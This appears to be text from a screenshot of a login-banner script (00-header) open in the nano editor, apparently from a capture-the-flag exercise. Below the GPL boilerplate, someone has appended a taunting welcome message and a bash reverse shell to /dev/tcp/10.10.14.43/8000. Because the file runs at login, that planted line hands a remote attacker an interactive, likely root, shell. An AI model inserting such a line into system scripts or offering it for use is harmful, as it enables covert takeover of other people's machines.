 GNU nano 2.9.3 00-header Modified
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
bash -c 'bash -i >& /dev/tcp/10.10.14.43/8000 0>&1'